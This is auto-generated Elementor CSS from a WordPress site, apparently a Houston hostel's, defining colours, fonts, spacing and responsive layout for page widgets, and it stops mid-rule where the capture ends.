.elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-81d4172{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d5c2cd0 .elementor-icon-box-wrapper{text-align:left;}.elementor-44 .elementor-element.elementor-element-d5c2cd0{--icon-box-icon-margin:0px;}.elementor-44 .elementor-element.elementor-element-d5c2cd0 .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-d5c2cd0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d5c2cd0.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-d5c2cd0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d5c2cd0.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d5c2cd0 .elementor-icon{font-size:63px;padding:4px;}.elementor-44 .elementor-element.elementor-element-d5c2cd0 .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-d5c2cd0 .elementor-icon-box-title a{font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;line-height:32px;}.elementor-44 .elementor-element.elementor-element-d5c2cd0 .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c9ff209 .elementor-icon-box-wrapper{text-align:left;}.elementor-44 .elementor-element.elementor-element-c9ff209{--icon-box-icon-margin:0px;}.elementor-44 .elementor-element.elementor-element-c9ff209 .elementor-icon-box-title{margin-bottom:10px;color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c9ff209.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c9ff209.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-c9ff209.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c9ff209.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c9ff209 .elementor-icon{font-size:70px;padding:4px;}.elementor-44 .elementor-element.elementor-element-c9ff209 .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-c9ff209 .elementor-icon-box-title a{font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;}.elementor-44 .elementor-element.elementor-element-c9ff209 .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c0cb8ca:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-c0cb8ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c0cb8ca > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-c0cb8ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-44 .elementor-element.elementor-element-5fc8117 > .elementor-container{max-width:1400px;}.elementor-44 .elementor-element.elementor-element-3169f89:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-3169f89 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-3169f89 > .elementor-element-populated, .elementor-44 .elementor-element.elementor-element-3169f89 > .elementor-element-populated > .elementor-background-overlay, .elementor-44 .elementor-element.elementor-element-3169f89 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-44 .elementor-element.elementor-element-3169f89 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-44 .elementor-element.elementor-element-3169f89 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-d5a9959{text-align:center;}.elementor-44 .elementor-element.elementor-element-6492c38{text-align:left;}.elementor-44 .elementor-element.elementor-element-6492c38 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:32px;font-weight:600;line-height:35px;color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-b1e9161 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b1e9161 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-b1e9161 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-b1e9161{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-b1e9161 .elementor-icon-list-icon{padding-right:14px;}.elementor-44 .elementor-element.elementor-element-b1e9161 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-b1e9161 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:19px;font-weight:400;line-height:29px;}.elementor-44 .elementor-element.elementor-element-b1e9161 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-f147632:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-f147632 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-f147632 > .elementor-element-populated, .elementor-44 .elementor-element.elementor-element-f147632 > .elementor-element-populated > .elementor-background-overlay, .elementor-44 .elementor-element.elementor-element-f147632 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-44 .elementor-element.elementor-element-f147632 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-44 .elementor-element.elementor-element-f147632 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-7c41dd4{text-align:center;}.elementor-44 .elementor-element.elementor-element-bbe123a{text-align:left;}.elementor-44 .elementor-element.elementor-element-bbe123a .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:32px;font-weight:600;line-height:35px;color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-da89c19 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-da89c19 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-da89c19 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-da89c19{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-da89c19 .elementor-icon-list-icon{padding-right:14px;}.elementor-44 .elementor-element.elementor-element-da89c19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-da89c19 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:19px;font-weight:400;line-height:29px;}.elementor-44 .elementor-element.elementor-element-da89c19 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-db62653:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-db62653 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-db62653 > .elementor-element-populated, .elementor-44 .elementor-element.elementor-element-db62653 > .elementor-element-populated > .elementor-background-overlay, .elementor-44 .elementor-element.elementor-element-db62653 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-44 .elementor-element.elementor-element-db62653 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-44 .elementor-element.elementor-element-db62653 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-9c3bda3{text-align:center;}.elementor-44 .elementor-element.elementor-element-7ec5c6f{text-align:left;}.elementor-44 .elementor-element.elementor-element-7ec5c6f .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:32px;font-weight:600;line-height:35px;color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-b0543f8 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b0543f8 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-b0543f8 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-b0543f8{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-b0543f8 .elementor-icon-list-icon{padding-right:14px;}.elementor-44 .elementor-element.elementor-element-b0543f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-b0543f8 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:19px;font-weight:400;line-height:29px;}.elementor-44 .elementor-element.elementor-element-b0543f8 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-bde7b61{margin-top:0px;margin-bottom:0px;padding:0px 0px 200px 0px;}.elementor-44 .elementor-element.elementor-element-7fcbc6d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-7fcbc6d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-7fcbc6d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 30px 30px 170px;}.elementor-44 .elementor-element.elementor-element-7fcbc6d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-79f2ad7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;border-style:solid;border-width:0px 0px 0px 11px;border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-79f2ad7{text-align:left;}.elementor-44 .elementor-element.elementor-element-79f2ad7 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-weight:600;text-shadow:4px 1px 1px #066D85;}.elementor-44 .elementor-element.elementor-element-2dadfc5{text-align:left;}.elementor-44 .elementor-element.elementor-element-2dadfc5 .elementor-heading-title{font-family:"Alegreya SC", Sans-serif;font-size:35px;font-weight:600;}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-beaaadd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-icon{padding-right:12px;}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;line-height:27px;letter-spacing:0.3px;}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-beaaadd .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-9676840{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-9676840 .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-9676840 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.6em;}.elementor-44 .elementor-element.elementor-element-9676840 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-9676840 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-6475747 iframe{height:430px;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-39d21c9{width:44.261%;}.elementor-44 .elementor-element.elementor-element-1a19b9a{width:55.739%;}.elementor-44 .elementor-element.elementor-element-602ab7f{width:53.557%;}.elementor-44 .elementor-element.elementor-element-86fd2b6{width:46.366%;}.elementor-44 .elementor-element.elementor-element-268599b{width:53.557%;}.elementor-44 .elementor-element.elementor-element-d4bfce9{width:46.366%;}.elementor-44 .elementor-element.elementor-element-d10e10d{width:53.557%;}.elementor-44 .elementor-element.elementor-element-567a46a{width:46.366%;}}@media(max-width:1366px){.elementor-44 .elementor-element.elementor-element-0d6d7ee > .elementor-container{max-width:610px;}.elementor-44 .elementor-element.elementor-element-e75e640{padding:0px 20px 0px 20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-4af44d8{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-8599de6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-8599de6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-21c2710 > .elementor-container{max-width:810px;}.elementor-44 .elementor-element.elementor-element-39d21c9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-44 .elementor-element.elementor-element-39d21c9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-c0cb8ca{padding:50px 20px 50px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-7fcbc6d > .elementor-element-populated{padding:30px 30px 30px 50px;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-0d6d7ee:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-0d6d7ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-44 .elementor-element.elementor-element-2ae747c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-4af44d8{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-44 .elementor-element.elementor-element-8599de6 > .elementor-element-populated{margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-44 .elementor-element.elementor-element-21c2710 > .elementor-container{max-width:701px;}.elementor-44 .elementor-element.elementor-element-f30bf99{--spacer-size:385px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-7fcbc6d > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-44 .elementor-element.elementor-element-9676840{--icon-size:14px;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-0d6d7ee > .elementor-container{min-height:211px;}.elementor-44 .elementor-element.elementor-element-0d6d7ee:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-0d6d7ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-44 .elementor-element.elementor-element-e75e640{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-2ae747c > .elementor-element-populated{margin:0px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 30px 0px 30px;}.elementor-44 .elementor-element.elementor-element-8f9c3d0{text-align:center;}.elementor-44 .elementor-element.elementor-element-9981f92{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-4af44d8{text-align:center;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-44 .elementor-element.elementor-element-21c2710{margin-top:20px;margin-bottom:20px;}.elementor-44 .elementor-element.elementor-element-870eed6 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-44 .elementor-element.elementor-element-870eed6 .elementor-heading-title{font-size:17px;line-height:28px;}.elementor-44 .elementor-element.elementor-element-04c6f3a{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-f30bf99{--spacer-size:238px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-a7ccb08 .elementor-icon-box-wrapper{text-align:center;}.elementor-44 .elementor-element.elementor-element-547bf4a .elementor-icon-box-wrapper{text-align:center;}.elementor-44 .elementor-element.elementor-element-bed189b .elementor-icon-box-wrapper{text-align:center;}.elementor-44 .elementor-element.elementor-element-80d543d .elementor-icon-box-wrapper{text-align:center;}.elementor-44 .elementor-element.elementor-element-d5c2cd0 .elementor-icon-box-wrapper{text-align:center;}.elementor-44 .elementor-element.elementor-element-c9ff209 .elementor-icon-box-wrapper{text-align:center;}.elementor-44 .elementor-element.elementor-element-c0cb8ca{padding:30px 10px 30px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-44 .elementor-element.elementor-element-bde7b61{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7fcbc6d > .elementor-element-populated{padding:34px 34px 34px 34px;}.elementor-44 .elementor-element.elementor-element-79f2ad7 > .elementor-widget-container{padding:0px 0px 0px 00px;border-width:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-79f2ad7{text-align:left;}.elementor-44 .elementor-element.elementor-element-9676840 .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-6475747 iframe{height:848px;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-2ae747c{width:100%;}.elementor-44 .elementor-element.elementor-element-8599de6{width:100%;}.elementor-44 .elementor-element.elementor-element-39d21c9{width:100%;}.elementor-44 .elementor-element.elementor-element-1a19b9a{width:100%;}.elementor-44 .elementor-element.elementor-element-602ab7f{width:50%;}.elementor-44 .elementor-element.elementor-element-86fd2b6{width:50%;}.elementor-44 .elementor-element.elementor-element-268599b{width:50%;}.elementor-44 .elementor-element.elementor-element-d4bfce9{width:50%;}.elementor-44 .elementor-element.elementor-element-d10e10d{width:50%;}.elementor-44 .elementor-element.elementor-element-567a46a{width:50%;}.elementor-44 .elementor-element.elementor-element-3169f89{width:100%;}.elementor-44 .elementor-element.elementor-element-f147632{width:100%;}.elementor-44 .elementor-element.elementor-element-db62653{width:100%;}.elementor-44 .elementor-element.elementor-element-7fcbc6d{width:100%;}.elementor-44 .elementor-element.elementor-element-fe06933{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-335.css?ver=1750507636
body_size: 2639
content:
.elementor-335 .elementor-element.elementor-element-3621338:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-3621338 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-3621338{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-335 .elementor-element.elementor-element-3621338 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-45991e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-45991e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-45991e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-335 .elementor-element.elementor-element-3555e85{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-icon{padding-right:12px;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-item > a{font-family:"Alegreya SC", Sans-serif;font-size:20px;font-weight:600;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-335 .elementor-element.elementor-element-3555e85 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-335 .elementor-element.elementor-element-b68015d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-335 .elementor-element.elementor-element-a62d976{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-widget-container{text-align:center;}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.3em;}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-335 .elementor-element.elementor-element-a62d976 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-97fcf59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335 .elementor-element.elementor-element-97fcf59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-97fcf59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-335 .elementor-element.elementor-element-d0ca545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-335 .elementor-element.elementor-element-d0ca545 